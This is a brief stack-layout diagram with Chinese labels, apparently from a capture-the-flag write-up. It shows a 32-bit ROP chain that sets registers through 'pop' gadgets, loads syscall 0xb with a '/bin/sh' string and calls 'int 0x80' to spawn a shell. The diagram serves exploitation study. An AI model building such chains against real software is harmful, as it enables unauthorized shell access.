 低地址 栈顶
calc_ebp -> main_ebp push ebp; move ebp,esp
ret -> pop eax ; ret
0xb
pop edx ; pop ecx ; pop ebx ; ret
0
0
binsh_addr
int 0x80
binsh_addr -> "/bin"
"/sh\x00"
main_ebp -> origin_ebp push ebp; move ebp,esp
高地址 栈底